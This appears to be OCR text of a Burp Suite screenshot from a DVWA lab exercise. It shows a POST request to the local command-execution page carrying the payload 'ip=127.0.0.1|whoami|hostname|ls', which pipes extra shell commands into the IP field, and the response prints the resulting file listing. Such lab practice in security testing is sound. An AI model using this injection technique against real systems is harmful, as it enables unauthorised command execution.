 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Sett
Extensions Learn
2 × +
Send Cancel < >
Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/exec/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 45
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/dvwa/vulnerabilities/exec/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=ch2enjq8o0mv2pgqdiiqj93ed2; security=high
21 Connection: keep-alive
22
23 ip=127.0.0.1|whoami|hostname|ls&Submit=Submit
Response
Pretty Raw Hex Render \n
77
78 <div class="vulnerable_code_area">
79 <h2>
Ping a device
</h2>
80
81 <form name="ping" action="#"
method="post">
82 <p>
83 Enter an IP
address:
84 <input type="text"
name="ip" size="30"
>
85 <input type="submit
" name="Submit"
value="Submit">
86 </p>
87
88 </form>
89 <pre>
help
90 index.php
91 source
92 </pre>
93 </div>
94
95 <h2>
More Information
</h2>
96 <ul>
97 <li>
<a href="
https://www.scribd.com/d
oc/2530476/Php-Endangers
-Remote-Code-Execution"
target="_blank">
https://www.scribd.
com/doc/2530476/Php
-Endangers-Remote-C
ode-Execution
</a>